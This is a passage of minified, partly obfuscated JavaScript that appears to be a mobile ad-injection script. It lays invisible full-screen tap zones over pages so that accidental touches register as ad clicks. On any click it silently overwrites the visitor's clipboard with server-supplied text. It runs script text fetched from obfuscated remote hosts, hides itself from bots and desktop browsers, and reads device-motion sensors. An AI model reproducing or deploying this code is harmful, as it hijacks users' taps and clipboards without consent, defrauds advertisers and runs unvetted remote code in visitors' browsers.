height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"}n0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@{}n0)fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@{}n0)fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Ts(Y6o(KC4\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();